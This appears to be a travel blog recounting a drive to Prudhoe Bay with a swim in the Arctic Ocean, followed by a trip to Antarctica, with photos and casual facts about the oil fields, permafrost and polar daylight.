
Prudhoe Bay is a town of 3000 people with no permanent residents. Workers are there 2 weeks and one week off. 7 days a week,12 hours a day. 0600 to 1800 and 1800 to 0600. Most live in Texas or Oklahoma and are flown back there between shifts, although a a few live in Anchorage and Fairbanks. Average salary is $ 150,000 a year, with many making much more. Right now 300,000 barrels a day are pumped. In the 1970s there were over 2 million barrels pumped a day. The machinery of the wells in encased in concrete to prevent freezing in 60 below temperatures in the winter.

At last , the Arctic Ocean. On the first day of summer, the ice has melted along the edges ,but is still a solid sheet further out. We swam in the 32 degree water ( 0C ) The air was 37 ( 2.5) TotalAdventure has now swam in all 4 Oceans ! Saltwater freezes at 28 F, -2.8 C. SEE THE VIDEO ABOVE FOR THE SWIMMING !

2700 miles across is the Norway/Karelia Russia border. Chukotka Krai , Russia is 650 miles West and Yukon Territory ,Canada is about 120 miles East. The North Pole is 20 degrees or 1200 Nautical Miles.

Swimming Amongst the Arctic Ocean Ice Floes in Zero Centigrade.

Official Certificate.

$ 219 a night room at Deadhorse. Comfortable beds, very hot shower down the hall and laundry ! The very hot shower was great after the swim.
Returning South On The Dalton. Though the land looks green and marshy during the eight week melt season, it is actually a desert. There is only 5 inches of precipitation annually, most of that in the form of snow, though we had a cold rain for a few hours. When the snow melts ,it has no where to go because of permafrost below and the weak sun can’t evaporate it.

Spanish motorcycle crew at Coldfoot – they have come all the way from Tierra del Fuego.
Icy River !

Back In Fairbanks At Last . 1020 miles round trip and now, in 80 degree weather we viewed Mt. Denali ( McKinley) from over 130 miles away. The 20,000 foot mountain is eternally snow covered.TotalAdventure flew to McKinley Base Cap twice in 2016.
WATCH THE VIDEO ABOVE FOR THE WHOLE EXPERIENCE !
Only a very small percentage of the world’s population has been to the Icy Continent at the bottom of Planet Earth. Until the 1980s almost no one but scientists and military explorers had gone to Antarctica, which wasn’t even discovered till 1800. This 2022-23 season may see almost 100,000 visitors, most by ship, some by plane. At any rate , probably less than 1 million people have ever been to Antarctica, about one in 8000.
The land is extremely dangerous. Only the most experienced well equipped explorers can move about on their own – as part of well funded expeditions. The rest go on ice breaker exploration cruise ships or on sailboats. One can be crushed by falling ice, sink into snow like quicksand, never to be seen again or simply swallowed by an avalanche, perhaps seen again in 10,000 years.


Most of the treacherous land is simply photographed. We observed many mountains that had never been climbed, because it would be almost impossible. Here we don’t talk about feet or meters of snow – we talk about kilometers or miles of depth. Up to 5km deep in the interior.


Under hundreds of meters of powdery snow is a mountain. It has now been proven that these mountains are actually a continuation of the Andes, and on to the Rockies. Only the Peninsula has mountain chains, most of the rest of the continent is a flat dry cold desert,,where the snow only falls as a dusting, but since it never melts, lasts forever.

In December the sun only sets for 90 minutes and the sky does not get dark, here at 65 South. At the South Pole, 90 South , it is light for six months.

Apple Watch Astronomy.
